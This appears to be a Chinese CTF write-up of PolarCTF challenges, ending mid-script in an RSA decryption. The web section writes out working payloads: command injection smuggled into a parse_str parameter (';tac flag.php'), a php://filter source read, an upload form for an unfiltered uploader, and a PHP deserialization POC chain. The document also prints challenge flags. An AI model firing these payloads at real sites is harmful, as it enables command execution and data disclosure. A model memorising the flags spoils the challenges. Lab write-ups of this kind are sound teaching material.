
【WEB】覆盖

parse_str函数造成变量覆盖
?id=a[0]=www.polarctf.com&cmd=;tac flag.php



【WEB】uploader
应该是没有过滤,不过得自己写个上传表单
<form action="http://e0aced16-e5c4-4e03-8911-e9b3180ea03c.www.polarctf.com:8090/" enctype="multipart/form-data" method="post" >
<input name="file" type="file" />
<input type="submit" type="gogogo!" />
</form>
【WEB】phar
直接给了源码
读取funs.php
?file=php://filter/read=convert.base64-encode/resource=./funs.php
<?php
include 'f1@g.php';
function myWaf($data)
{
if (preg_match("/f1@g/i", $data)) {
echo "NONONONON0!";
return FALSE;
} else {
return TRUE;
}
}
class A
{
private $a;
public function __destruct()
{
echo "A->" . $this->a . "destruct!";
}
}
class B
{
private $b = array();
public function __toString()
{
$str_array= $this->b;
$str2 = $str_array['kfc']->vm50;
return "Crazy Thursday".$str2;
}
}
class C{
private $c = array();
public function __get($kfc){
global $flag;
$f = $this->c[$kfc];
var_dump($$f);
}
}
private全改public
POC:
<?php
class A
{
public $a;
public function __destruct()
{
echo "A->" . $this->a . "destruct!";
}
}
class B
{
public $b = array();
public function __toString()
{
$str_array= $this->b;
$str2 = $str_array['kfc']->vm50;
return "Crazy Thursday".$str2;
}
}
class C{
public $c = array();
public function __get($kfc){
global $flag;
$f = $this->c[$kfc];
var_dump($$f);
}
}
$a=new A();
$a->a=new B();
$a->a->b['kfc']=new C();
$b['vm50']='flag';
$a->a->b['kfc']->c=$b;
echo serialize($a);
payload:

?file=f1@g&data=O:1:"A":1:{s:1:"a";O:1:"B":1:{s:1:"b";a:1:{s:3:"kfc";O:1:"C":1:{s:1:"c";a:1:{s:4:"vm50";s:4:"flag";}}}}}
【WEB】Fastjson*
前言:xalan是java操作xml的库,属于java内置的官方库之一,在CC链中主要用到的是com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl类。与上篇文章中提到的利用链不同,xalan最终是通过加载字节码来达到代码执行的效果,所以xalan更适合于执行语句的场景,利用xalan来植入内存马会比其他链更加方便。如果目标同时可以使用多条CC链,通常会更倾向于使用xalan相关的链。
待我再研究一下
【REVERSE】一个flag劈三瓣儿
打开就有

【MISC】你懂二维码吗?
解压出现问题打开发现是文件头前多了一串冗余字符,删去成功解压,得到一个需要密码的压缩包,爆破一下发现不行,回到010中查看一下图片,发现类似密码的字符串:

解压果然成功,得到txt打开乱码,010中查看确认到png头,改成png后缀后得到二维码

flag{zun_du_jia_du}
【MISC】加点儿什么
下载得到一张图片老样子010打开发现文件尾有多于字符,根据特征判断为压缩包,用foremost分离后得到一个cpp文件,需要加入什么东西,观察代码发现只要加入打印得到密文的语句即可:
#include<bits/stdc++.h>
using namespace std;
#define MAX 100
char ciphertext[MAX]; //密文
char plaintext[MAX]; //明文
int K=4;
void Encryption()
{
cout<<"请输入明文:"<<endl;
gets(plaintext);
cout<<"密文为:"<<endl;
for(int i=0; plaintext[i] != '\0'; i++)
{
if(plaintext[i] >= 'A' && plaintext[i] <= 'Z')
{
ciphertext[i] = (plaintext[i] - 'A' + K) % 26 + 'A';
}
else if (plaintext[i] >= 'a' && plaintext[i] <= 'z')
{
ciphertext[i] = (plaintext[i] - 'a' + K) % 26 + 'a';
}
else
ciphertext[i] = plaintext[i];
cout << ciphertext[i]; // 修改这里,应该打印加密后的密文
}
ciphertext[strlen(plaintext)] = '\0'; // 确保添加字符串终止符
cout << "\n";
}
void Decryption()
{
cout<<"请输入密文:"<<endl;
gets(ciphertext);
cout<<"明文为:"<<endl;
for(int i=0; ciphertext[i] != '\0'; i++)
{
if(ciphertext[i] >= 'A' && ciphertext[i] <= 'Z')
{
plaintext[i] = ((ciphertext[i] - 'A' - K) % 26 + 26) % 26 + 'A';
}
else if (ciphertext[i] >= 'a' && ciphertext[i] <= 'z')
{
plaintext[i] = ((ciphertext[i] - 'a' - K) % 26 + 26) % 26 + 'a';
}
else
plaintext[i] = ciphertext[i];
cout << plaintext[i]; // 修改这里,确保在解密过程中打印每个解密后的字符
}
plaintext[strlen(ciphertext)] = '\0'; // 确保添加字符串终止符
cout << "\n";
}
int main()
{
int n,flag=1;
while(flag)
{
cout<<"请选择(1:加密,2:解密,3:退出):"<<endl;
cin>>n;
getchar(); // 用于捕获并丢弃输入流中的换行符
switch(n)
{
case 1:
Encryption();
break;
case 2:
Decryption();
break;
case 3:exit(0);
}
}
}
flag{372658619FE0707E8C64DB2400B96991}
【CRYPTO】周杰伦的贝斯
附件:

👊👢👧👉👎🐽👅👁👈🐧👉👆👈👣👟👐👊👱🐧🐰👇👈🐴🐴


一眼base100
【CRYPTO】歌词最后一句
题目描述:找到歌词最后一句MD5加密套上flag
附件:

跳舞小人是WYDOSNOWSB
11月的肖邦是个专辑,tmd全部试一遍吧。

【CRYPTO】rsaaa
附件:
e = 65537
p = 9648423029010515676590551740010426534945737639235739800643989352039852507298491399561035009163427050370107570733633350911691280297777160200625281665378483
q = 11874843837980297032092405848653656852760910154543380907650040190704283358909208578251063047732443992230647903887510065547947313543299303261986053486569407
c =75036747635306642448951304206998877676661823155273906467327033126738852180428655042280881978878498990667216678397370196258985509664476355705024803037163192947063192452198182809379575421727717664980771937882048579654137560876937198021458204902826397562775388222716165902130775042367930795903054668968295345506
脚本:
from gmpy2 import *
from Crypto.Util.number import *
import gmpy2
def Decrypt(c,e,p,q):
L=(p-1)*(q-1)
#print(L)
